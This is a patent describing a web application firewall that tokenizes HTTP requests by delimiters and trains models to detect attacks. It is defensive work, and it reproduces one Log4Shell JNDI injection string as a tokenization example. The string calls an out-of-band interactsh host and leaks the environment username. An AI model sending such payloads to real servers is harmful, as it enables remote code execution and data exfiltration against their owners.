(12) United States Patent
Shavit et al.

(10) Patent No.: US 12,432,178 B2
(45) Date of Patent: Sep. 30, 2025

(54) CHARACTERIZATION OF ILLEGITIMATE WEB TRANSACTIONS

(71) Applicant: RADWARE LTD., Tel Aviv (IL)

(72) Inventors: Doron Shavit, Tel Aviv (IL); Amnon Lotem, Ramot Hashavim (IL); Orly Stan Benchetrit, Tel-Aviv (IL)

(73) Assignee: Radware Ltd., Tel Aviv (IL)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 588 days.

(21) Appl. No.: 17/831,889

(22) Filed: Jun. 3, 2022

(65) Prior Publication Data

US 2023/0396588 A1 Dec. 7, 2023

(51) Int. Cl.
*H04L 9/40* (2022.01)
*G06N 20/00* (2019.01)

(52) U.S. Cl.
CPC ......... *H04L 63/0263* (2013.01); *G06N 20/00* (2019.01); *H04L 63/1416* (2013.01); *H04L 63/1441* (2013.01)

(58) Field of Classification Search
CPC ............. H04L 63/0263; H04L 63/1416; H04L 63/1441; G06N 20/00; G06N 3/08
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

2010/0299588 A1\* 11/2010 Dattilo .................. G06F 3/1287
715/234
2019/0222558 A1\* 7/2019 Kahn .................. H04L 63/0236
2022/0279013 A1\* 9/2022 Qiu ..................... H04L 63/1441

OTHER PUBLICATIONS

Stevanovic et al., "Machine Learning for Identifying Botnet Network Traffic", Aalborg University, Denmark, 2013.

\* cited by examiner

*Primary Examiner* — Amie C. Lin
(74) *Attorney, Agent, or Firm* — M&B IP Analysts, LLC

(57) ABSTRACT

A device and method for configuring a web application firewall (WAF) based on characterization of web attacks are provided. The method includes receiving a plurality of hypertext transfer protocol transactions (HTTP) entities; tokenizing the received plurality of HTTP entities based on at least one delimiter; analyzing statistical distribution of each of the at least one delimiter in the tokenized HTTP entities; training a model based on an analysis of the tokenized HTTP entities, when a sufficient number of HTTP entities have been analyzed; and configuring, based on the trained model, the WAF with at least one detection rule to detect at least malicious HTTP transactions.

31 Claims, 8 Drawing Sheets

${jndi:ldap://
${env:user}.vacationclub.com.c6tdkfd2vtc00007w820
gdpg3zayyyyb.interactsh.com/}vacationclub.com

| Delimiter: ":" | Delimiter: "/" | Delimiter: "$" |
|---|---|---|
| ${jndi': | ${jndi:ldap: | {jndi:ldap:// |
| ldap': | ${env:user}.vacationclub.com.c6tdkfd2vtc00007w820gdpg3zayyyyyb.interactsh.com | {env:user}.vacationclub.com.c6tdkfd2vtc00007w820gdpg3zayyyyyb.interactsh.com/}vacationclub.com |
| //${env: | }vacationclub.com | |
| user}.vacationclub.com.c6tdkfd2vtc00007w820gdpg3zayyyyyb.interactsh.com/}vacationclub.com | | |

FIGURE 8

CHARACTERIZATION OF ILLEGITIMATE WEB TRANSACTIONS

TECHNICAL FIELD

The disclosure generally relates to web application and API protection (WAAP), and particularly to enhancing source blocking of known and zero-day attacks.

BACKGROUND

Web applications are advantageous for a number of reasons, among them that the application can be updated easily by the author(s) from a single point, which eliminates having multiple versions of software in the 'wild', and in general provides the author with more control over their software. Web applications also provide users with the ability to use applications without requiring downloading special software, libraries, plugins, and so on. Web applications, however, are vulnerable to web-based threats, and as such, require security solutions.

To be protected, companies heavily invest in security solutions, such as anti-malware software and firewalls. However, as security solutions become more and more advanced, so do web attacks. Web attacks may be in the form of viruses, worms, Trojan horses, script-based, system intrusions, and many others. Such attacks allow the attacker to control computers, access confidential information, and destroy valuable data.

One such solution is a web application firewall (WAF). A WAF is typically deployed in-line of traffic between clients and a server hosting a protected web-application. A WAF filters, monitors, and blocks hypertext transfer protocol (HTTP) traffic to and from a web application. This is achieved by supplying the WAF with authorization rules or security policies to determine what traffic should be filtered, blocked, or let through. The security policies are configured based on known attack patterns or vulnerable application-paths. Such policies may be defined as blocklist (what should be blocked) or whitelist (what should be allowed).

One solution suggests manually configuring WAF policies. However, such an approach is inefficient, as it requires advanced knowledge of known attack patterns or paths. Configuring a WAF for controlling access to an application can be a time consuming and human error-prone process. Furthermore, a customer's requirements are not static and indeed fluctuate based, for example, on their development and business needs. This may lead to outdated, flawed, and therefore even dangerous misconfigurations of WAF. Additionally, some of the required values for configuration are not obvious, which complicates both the onboarding and re-configuration of the WAF service. This complexity affects not only the time required for configuration, but the quality of such a configuration as well. Moreover, a deep understanding of specific applications is required, which means in turn that highly professional personnel are necessary, which are both hard to find and expensive.

Furthermore, as web applications are dynamically changed by programmers and the system administrator, they often do not have full control over all these rapidly occurring changes, therefore many of the changes are reported afterwards, if at all. The entire process of fine-tuning the WAF per an organization's requirements takes more time, and more resources, than a typical organization can practically invest. Thus, the policy is statically enforced, and the web applications remain vulnerable.

Other solutions suggest crawling the web-applications to learn the structure of an application and generate policies based on the crawling. This is not a static solution yet since crawling cannot be rapidly adapted to capture changes in web applications. In today's computing environment, applications may be changed every a few seconds (e.g., online retail sales).

It would therefore be advantageous to provide a solution that would overcome the deficiencies noted above.

SUMMARY

A summary of several example embodiments of the disclosure follows. This summary is provided for the convenience of the reader to provide a basic understanding of such embodiments and does not wholly define the breadth of the disclosure. This summary is not an extensive overview of all contemplated embodiments, and is intended to neither identify key or critical elements of all embodiments nor to delineate the scope of any or all aspects. Its sole purpose is to present some concepts of one or more embodiments in a simplified form as a prelude to the more detailed description that is presented later. For convenience, the term "certain embodiments" may be used herein to refer to a single embodiment or multiple embodiments of the disclosure.

Certain embodiments disclosed herein include a method for configuring a web application firewall (WAF) based on characterization of web attacks. The method comprises receiving a plurality of hypertext transfer protocol transactions (HTTP) entities; tokenizing the received plurality of HTTP entities based on at least one delimiter; analyzing statistical distribution of each of the at least one delimiter in the tokenized HTTP entities; training a model based on an analysis of the tokenized HTTP entities, when a sufficient number of HTTP entities have been analyzed; and configuring, based on the trained model, the WAF with at least one detection rule to detect at least malicious HTTP transactions.

Certain embodiments disclosed herein include a device for configuring a web application firewall (WAF) based on characterization of web attacks comprising: a processing circuitry; and a memory, the memory containing instructions that, when executed by the processing circuitry, configure the device for: receiving a plurality of hypertext transfer protocol transactions (HTTP) entities; tokenizing the received plurality of HTTP entities based on at least one delimiter; analyzing statistical distribution of each of the at least one delimiter in the tokenized HTTP entities; training a model based on an analysis of the tokenized HTTP entities, when a sufficient number of HTTP entities have been analyzed; and configuring, based on the trained model, the WAF with at least one detection rule to detect at least malicious HTTP transactions.

BRIEF DESCRIPTION OF THE DRAWINGS

The subject matter of the disclosure is particularly pointed out and distinctly claimed in the claims at the conclusion of the specification. The foregoing and other objects, features and advantages will become apparent and more readily appreciated from the following detailed description taken in conjunction with the accompanying drawings, in which:

FIG. 8 is an example of a single path tokenization of the example of FIG. 6 using different delimiters.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 is a flowchart of training a system for identification of legitimate web transactions according to an embodiment.

It is important to note that the embodiments disclosed herein are only examples of the many advantageous uses of the innovative teachings herein. In general, statements made in the specification of the present application do not necessarily limit any of the various claimed embodiments. Moreover, some statements may apply to some inventive features but not to others. In general, unless otherwise indicated, singular elements may be in plural and vice versa with no loss of generality. In the drawings, like numerals refer to like parts through several views.

A web application and API protection (WAAP) is enhanced by characterization of known attacks by processing selected hypertext transfer protocol (HTTP) messages. HTTP entities include request paths, headers, query arguments, or user defined HTTP entities. These are tokenized and counted based on the HTTP delimiters being used. Normal behavior of HTTP entities may be determined in advance and provide profiles against which abnormal profiles can be compared, by analysis of token distribution. The disclosed embodiments may be further enhanced by monitoring false positive (FP) and false negative (FN) cases to fine-tune the enhanced WAF response. As part of the process, rates of FP and FN may be evaluated for fine-tuning the system. Supervised and unsupervised learning may be used to learn patterns of attacks that lead to automatic attack detection when anomalous behavior is detected.

FIG. 1 is an example flowchart 100 of training a system for identification of legitimate web transaction according to an embodiment. Specifically, the system, described in greater detail herein, is adapted to identify normal behavior of an HTTP transaction by learning patterns that are specific to normal HTTP transactions. Such normal transactions may be properly labeled or known in advance as a dataset of normal HTTP transactions.

At S110, an HTTP entity of a legitimate transaction, i.e., a transaction which does not pose a threat, is received by the system. At S120, the received HTTP transaction is tokenized using delimiters. The analysis performed is described herein and is based on the distribution of delimiters within the HTTP entity of the HTTP transaction. The HTTP entity may be, but is not limited to, request paths, headers, query arguments, or user defined HTTP entities, and as further explained herein.

At S130, a database or a model is updated with the analysis information for the HTTP entity, for example, the distribution of tokenized HTTP entities, particular delimiters in the transaction, frequency, and/or other relevant data. At S140, it is checked whether additional HTTP entities are to be received and if so, execution continues at S110; otherwise, execution continues at S150.

At S150, a model for legitimate transactions is generated based on the information gathered in the database so that the model can be used to validate if further transactions are legitimate, simply based on analysis of their profile, for example their delimiter profile. That is, to provide a statistical distribution and frequency of delimiters and/or tokenized HTTP entities. In an embodiment, a validation of the model takes place so as to ensure that the rate of FP, i.e., identification of an HTTP entity as a legitimate one when it ought to have been found illegitimate, as well as the rate of FN, i.e., identification of an HTTP entity as illegitimate when it ought to have been identified as legitimate, are both below a certain value defined, for example, by a decision rule. In such a case, a model is considered production worthy or will continue its deployment. In an embodiment, if ether FP, FN or both are above such a value, then the model needs to be updated.

In an embodiment, the model is trained to classify or detect legitimate web transactions (e.g., HTTP requests). Accordingly, for example, a neural network may implement a semi-supervised or a supervised machine learning algorithm for analyzing the web transactions and generating, using external supporting data, a trained model. In another embodiment, the model is realized as a rule-based engine configured, for example, using the legitimate web transactions.

Figure 2:

FIG. 2 is a flowchart of training a system for identification of web attacks according to an embodiment.

FIG. 2 is an example flowchart 200 of training a system for identification of web attacks according to an embodiment. Specifically, the system, described in greater detail herein, is adapted to identify normal behavior of HTTP transaction by learning patterns that are specific to normal HTTP transactions. Such normal transactions may be properly labeled or known in advance as a dataset of normal HTTP transactions.

At S210 an HTTP entity of an illegitimate transaction, i.e., a transaction associated with an attack, is received by the system. At S220 the received HTTP transaction is tokenized using delimiters. The analysis performed is described herein and is based on the distribution of tokenized HTTP entities, and/or delimiters within the HTTP entity of the HTTP transaction. The HTTP entity may be, but is not limited to, request paths, headers, query arguments, or user defined HTTP entities, as further explained herein.

At S230 a database is updated with the analysis information for the HTTP entity, for example, the distribution of particular delimiters in the attack transaction, frequency, and other relevant data. At S240 it is checked whether additional HTTP entities are to be received and if so, execution continues at S210; otherwise, execution continues at S250.

At S250 a model for malicious web transactions is generated based on the information gathered in the database so that the model can be used to validate if further web transactions are not legitimate simply by analyzing their profile, for example their delimiter profile.

In an embodiment, a validation of the model takes place so as to ensure that the rate of FP, i.e., identification of an HTTP entity as an illegitimate one when it ought to have been found as legitimate (note that this is opposite from the case of FIG. 1), as well as the rate of FN, i.e., identification of an HTTP entity as legitimate when it ought to have been identified as illegitimate (note that this is opposite from the case of FIG. 1), are both below a value determined, for example, by a decision rule. In such a case a model is considered to be production worthy or will continue its deployment. In an embodiment, if the FP, FN or both are above such a value, then the model needs to be updated.

In an embodiment, the decision rule depends on the type of machine learning model utilized, i.e., a supervised or an unsupervised machine learning model. A distribution rule is a statistical distribution of at least one delimiter for the case of the supervised model, and at least one delimiter for the case of the unsupervised model. In an embodiment, the distribution rule is a statistical distribution of tokenized HTTP entities.

In an example, the decision rule is a statistical distribution of a delimiter or delimiters, where an anomalous statistical distribution is when the mean square value of a delimiter is between it respective mean and standard deviation values. Additional examples are discussed herein.

It should be appreciated that for the purpose of the disclosed embodiments, a system may have either one of the solutions discussed in FIGS. 1 and 2, or both. That is, a first system may operate to detect only legitimate transactions using the model generated according to FIG. 1. This first system, when receiving an HTTP entity, will detect legitimate HTTP entities and flag those which are illegitimate according to its generated model, as they will not be identified as legitimate HTTP entities. A second system may operate to detect only illegitimate transactions using the model generated according to FIG. 2. Such a second system, when receiving an HTTP entity, upon detection by the model as belonging to a legitimate transaction because the system is tuned to capture those illegitimate HTTP entities, will flag them for action.

Figure 3:

FIG. 3 is a flowchart of operation of a system for identification of web attacks according to an embodiment.

FIG. 3 is an example flowchart 300 showing the operation of a system to identify web attacks, according to an embodiment. The system used herein is configured using WAF firmware being model based, rule based, or both, as the case may be, and according to at least one of the flowcharts 100 or 200 described herein and operative accordingly to identify HTTP entities that constitute an illegitimate, i.e., an attack, HTTP transaction.

At S310 an HTTP entity of a transaction is received. At S320 the received HTTP entity is analyzed, for example based on a delimiter analysis as explained further herein, so that a profile of delimiters of the HTTP entity may be determined.

At S330 the profile generated for the transaction is checked against the model generated, or models generated, as explained herein. That is, the HTTP entity may be checked against a model that detects legitimate transactions, or a mode that detects illegitimate transactions, or both models are checked.

At S340 it is checked whether the HTTP entity is of a legitimate HTTP transaction, and if so, execution continues with S360 after allowing the HTTP entity to continue its flow to its destination; otherwise, execution continues with S350 where a transaction alert is generated. Such an alert may result in halting the HTTP transaction from being used, generating a report, or sending a notification, as the case may require. At S360 it is checked whether additional transactions are to be received, and if so, execution continues with S310; otherwise, execution terminates.

Figure 4:

FIG. 4 is a schematic illustration of system implemented according to an embodiment.

FIG. 4 is an example schematic illustration 400 of a system implemented according to an embodiment. A processing element (PE) or a processing circuitry 410, which may be a central processing unit (CPU) or like device(s), is connected, for example but not by way of limitation using a bus 460, to a memory 420. The memory 420 may be a combination of volatile and non-volatile memory. Volatile memory may include, but not by way of limitation, random access memory (RAM), dynamic RAM (DRAM) and the like. Non-volatile memory (NVM) may include, but not by way of limitation, the likes of read only memory (ROM), flash memory, erasable programmable ROM (EPROM), and the like. The memory 420 may further include a portion thereof dedicated for instructions that, when executed by the PE 410, causes the system to operate as described herein in greater detail, and in particular according to the flowcharts 100, 200 and 300. In an embodiment, the database 450 is communicatively connected to the PE 410 via bus 460 to provide the storage according to the description provided with respect to FIGS. 1-3.

It should be noted that in some embodiments at least, portions of the function of the memory 420 and the database 450 may be interchangeable on a permanent or a temporary basis. For example, but not by way of limitation, instructions for execution by the PE 410 may be stored in database 450 and either executed directly therefrom, or first loaded to the memory 420 prior to execution by the PE 410.

The database 450 may be used to store the profiles of HTTP transactions, and in particular HTTP entities, as determined by an analysis as further described herein. It should be further noted that in an embodiment, the database 450 may be communicatively connected to the network interface 430 and therethrough to the bus 460 without departing from the scope of the invention.

The network interface 430 that is communicatively connected to the PE 410, provides network accessibility to the system 400. This is used, for example, to receive HTTP transactions over a network and providing it to the system 400 for the purposes of training or detection of attacks, as explained herein. An option input/output (IO) interface 440 may further provide connectivity to the like of a keyboard, mouse, display and other computer components that allow a user to provide certain data to the system 400, for example, determination of threshold values, identification of user preferred delimiters, and more.

The disclosed embodiments include analysis performed on the HTTP entities. The HTTP entities may be, but are not limited to, a request path, an HTTP header, and a query argument(s). According to an embodiment a user may add, for example using the IO interface 440, user defined HTTP entities. These entities are parts of the HTTP transaction that are used for the purpose of determining a profile of the transaction. An HTTP entity may be the example HTTP L4J query entry shown in FIG. 5 which comprises various delimiters that are counted according to an embodiment in order to establish a profile of the transaction. Delimiters include, but are not limited to, the delimiters shown in FIG. 6. These include a slash (/), dollar sign ("$"), hashtag ("#"), quote mark ("), colon (:), apostrophe ('), semi-colon (;), question mark (?). period (.), and an ampersand (&), or other delimiters defined in RFC 3986. For example, but not by way of limitation, delimiters may be defined as general delimiters and include:

":"/"("/"/"/"?"/"#"/"["/"]"/"@"

and as sub-delimiters include:

"!"/"$"/"&"/"'"/"("/")"/"*"/"+"/","/";"/"="

In an embodiment a user may define additional, lesser or other delimiters, using, for example, the IO interface 440.

Figure 7:
